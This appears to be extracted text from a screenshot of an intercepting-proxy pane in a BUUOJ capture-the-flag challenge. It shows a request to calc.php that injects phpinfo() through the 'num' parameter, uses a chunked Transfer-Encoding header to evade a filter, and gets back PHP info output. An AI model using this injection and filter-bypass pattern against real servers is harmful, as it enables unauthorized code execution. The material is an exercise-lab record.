 GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:29959
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:29959/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Transfer-Encoding:chunked
? < + > Type a search term 0 matches
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could
not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
node3.buuoj.cn Port 29959</address>
</body></html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222;
font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width:
934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
? < + > Type a search term 0 matches
Done
88,244 bytes | 157 millis